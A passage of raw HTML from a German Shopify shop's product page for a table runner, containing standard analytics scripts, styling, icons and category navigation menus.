      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":77512081739,"isMerchantRequest":null,"themeId":181652193611,"themeCityHash":"14125087887971945807","contentLanguage":"de","currency":"EUR","eventMetadataId":"e816232f-a469-4f1a-9b4e-05c30703d43a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8647514325323,"requestId":"f9049ee1-af5a-4b50-8571-6abc01a41e97-1768780052","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47023057469771,"productId":8647514325323,"productGid":"gid:\/\/shopify\/Product\/8647514325323","name":"Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige","price":"3.50","sku":"800162","brand":"WiTaP™","variant":null,"category":"Dekoration","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47023057469771,"productId":8647514325323,"productGid":"gid:\/\/shopify\/Product\/8647514325323","name":"Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige","price":"3.50","sku":"800162","brand":"WiTaP™","variant":null,"category":"Dekoration","nonInteraction":true,"remote":false,"referer":"https:\/\/www.witap.de\/products\/bolsius-duftzerstaeuber-raumspray-75-ml-aromatic-true-moods-duefte-transparent"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.witap.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.witap.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="77512081739"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181652193611"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.witap.de/api/collect"
></script>
</head>

  <body class="gradient link-btns--center action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25211311817035__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25211311817035__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25211311817035__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25211311817035__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25211311817035__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25211311817035__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-2 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.8rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>KOSTENLOSER VERSAND AB 50 €</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25211311817035__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="s/EQ8u54GwdeazaQ2Rejbg27Pfsj9IV0l284SNwrX/KyB9agLzovB4SnqKUFNLl+QRzXNPEHknOubR+4Az82JXj2IOIwHvT4ksGBkNsHkXFYXYntS8MCqQdvYY1ndAvGSxJ5ww0Q/J9M8RkO6nHF9TUfcn9SNibHMa1mBmxXYDPSwjaAYel1XmneB9rplgEd5Wcp3yKtW6bt8zX991jqdIidXu/M5CZk2KiVQgrjFyaJd6sPF8QqV68gXUId0R+nkbrg9hhoN0L14RTVohm9i14YIQGRHMnauT8vBKGRxDATHGxoMd/pPlKS2saz7tl7Hy7Wo8ha0EBi3sU4jrZ2D1aIiaFF68Y0uZjsQZcPfSu+mgVJj+R0TU0Wr+70TU8w">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menü</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Startseite
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Kerzen
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-kerzen" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Kerzen
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/stumpenkerzen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stumpenkerzen
                                  </a></li><li><a href="/collections/spitzkerzen-stabkerzen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spitzkerzen / Stabkerzen
                                  </a></li><li><a href="/collections/duftkerzen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Duftkerzen
                                  </a></li><li><a href="/collections/duftwachs-melts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Schmelzblüten
                                  </a></li><li><a href="/collections/kerze-im-glas-dose" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kerze im Glas / Dose
                                  </a></li><li><a href="/collections/teelicht-maxi-lichte" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Teelicht / Maxi Lichte
                                  </a></li><li><a href="/collections/deko-kerzen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Deko Kerzen
                                  </a></li><li><a href="/collections/kerzenhalter-teelichthalter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kerzenhalter
                                  </a></li><li><a href="/collections/kerzen-zubehoer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kerzen-Zubehör
                                  </a></li><li><a href="/collections/kostenloser-versand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kerzen-Pakete  (Kostenloser Versand)
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Dekoration
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dekoration" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Dekoration
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/servietten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Servietten
                                  </a></li><li><a href="/collections/tischdecken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tischdecken
                                  </a></li><li><a href="/collections/tischlaeufer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tischläufer
                                  </a></li><li><a href="/collections/deko-baender" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dekobänder
                                  </a></li><li><a href="/collections/geschenkpapier-tueten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Geschenkpapier &amp; Tüten
                                  </a></li><li><a href="/collections/tischsets-platzsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tischsets / Platzsets
                                  </a></li><li><a href="/collections/servierzubehoer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Servierzubehör
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Einweggeschirr
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-einweggeschirr" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Einweggeschirr
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/becher-glaeser" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Becher &amp; Gläser
                                  </a></li><li><a href="/collections/becher-glaeser/Trinkhalme" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trinkhalme
                                  </a></li><li><a href="/collections/besteck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Besteck
                                  </a></li><li><a href="/collections/teller" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Teller
                                  </a></li><li><a href="/collections/schalen-und-boxen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Schalen und Boxen
                                  </a></li><li><a href="/collections/party-set" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Party Set
                                  </a></li><li><a href="/collections/fingerfood-artikel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fingerfood Artikel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/haushalt" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Haushalt
                    </a></li><li><a href="/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Sale
                    </a></li><li><a href="/pages/uber-uns" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Über uns
                    </a></li><li><a href="/pages/haufig-gestellte-fragen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FAQ
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Kontakt
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Einloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Startseite</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Kerzen</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/stumpenkerzen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stumpenkerzen
                                </a></li><li><a href="/collections/spitzkerzen-stabkerzen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spitzkerzen / Stabkerzen
                                </a></li><li><a href="/collections/duftkerzen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Duftkerzen
                                </a></li><li><a href="/collections/duftwachs-melts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Schmelzblüten
                                </a></li><li><a href="/collections/kerze-im-glas-dose" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kerze im Glas / Dose
                                </a></li><li><a href="/collections/teelicht-maxi-lichte" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Teelicht / Maxi Lichte
                                </a></li><li><a href="/collections/deko-kerzen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Deko Kerzen
                                </a></li><li><a href="/collections/kerzenhalter-teelichthalter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kerzenhalter
                                </a></li><li><a href="/collections/kerzen-zubehoer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kerzen-Zubehör
                                </a></li><li><a href="/collections/kostenloser-versand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kerzen-Pakete  (Kostenloser Versand)
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Dekoration</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/servietten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Servietten
                                </a></li><li><a href="/collections/tischdecken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tischdecken
                                </a></li><li><a href="/collections/tischlaeufer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tischläufer
                                </a></li><li><a href="/collections/deko-baender" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dekobänder
                                </a></li><li><a href="/collections/geschenkpapier-tueten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Geschenkpapier &amp; Tüten
                                </a></li><li><a href="/collections/tischsets-platzsets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tischsets / Platzsets
                                </a></li><li><a href="/collections/servierzubehoer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Servierzubehör
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Einweggeschirr</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/becher-glaeser" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Becher &amp; Gläser
                                </a></li><li><a href="/collections/becher-glaeser/Trinkhalme" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Trinkhalme
                                </a></li><li><a href="/collections/besteck" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Besteck
                                </a></li><li><a href="/collections/teller" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Teller
                                </a></li><li><a href="/collections/schalen-und-boxen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Schalen und Boxen
                                </a></li><li><a href="/collections/party-set" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Party Set
                                </a></li><li><a href="/collections/fingerfood-artikel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fingerfood Artikel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/haushalt" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Haushalt</span>
                  </a></li><li><a href="/collections/sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Sale</span>
                  </a></li><li><a href="/pages/uber-uns" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Über uns</span>
                  </a></li><li><a href="/pages/haufig-gestellte-fragen" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>FAQ</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Kontakt</span>
                  </a></li></ul>
        </nav>
      
<a href="/collections/all"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 40.54054054054054%"
            
          ><img src="//www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=500" alt="WiTaP™" srcset="//www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=50 50w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=100 100w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=150 150w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=200 200w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=250 250w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=300 300w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=400 400w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=500 500w" width="150" height="60.8108108108108" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
